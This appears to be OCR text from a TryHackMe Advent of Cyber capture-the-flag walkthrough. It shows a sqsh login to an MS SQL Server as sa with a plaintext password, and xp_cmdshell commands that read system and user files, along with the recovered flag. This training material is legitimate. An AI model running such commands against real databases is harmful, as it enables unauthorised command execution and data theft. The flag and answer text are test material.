 WindowsUpdate.log .
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'type c:\windows\WindowsUpdate.log';
2> go
output
[...]
Windows Update logs are now generated using ETW (Event Tracing for Windows).
Please run the Get-WindowsUpdateLog PowerShell command to convert ETW traces into a readable Windo
NULL
NULL
For more information, please visit https://go.microsoft.com/fwlink/?LinkId=518345
(5 rows affected, return status = 0)
1>
There is a flag hidden in the grinch user's home directory. What are its contents?
THM{YjtKeUy2qT3v5dDH}
Correct Answer
Hint
Congratulations, the flag you have recovered contains the password of McDatabaseAdmin ! In this task, we learned how
to use sqsh to interact with a MS SQL Server. We learned that if xp_cmdshell is enabled, we can execute system
commands and read the output using sqsh .
No answer needed
Question Done
Task 16 [Day 12] Networking Sharing Without Caring
Task 17 [Day 13] Networking They Lost The Plan!
Applications Places System Fri 3 Dec, 20:29
root@ip-10-10-47-7
File Edit View Search Terminal Help
11/10/2021 02:28 AM 21 flag.txt
1 File(s) 21 bytes
2 Dir(s) 4,671,184,896 bytes free
NULL
(11 rows affected, return status = 0)
1> xp_cmdshell 'type C:\Users\grinch\Documents\flag.txt';
2> go
output
THM{YjtKeUy2qT3v5dDH}
(1 row affected, return status = 0)
1>
THM AttackBox
1h 23m 30s
MY OTHER
COMPUTER
IS YOUR
COMPUTER
Advent of Cyber 3 - Day 11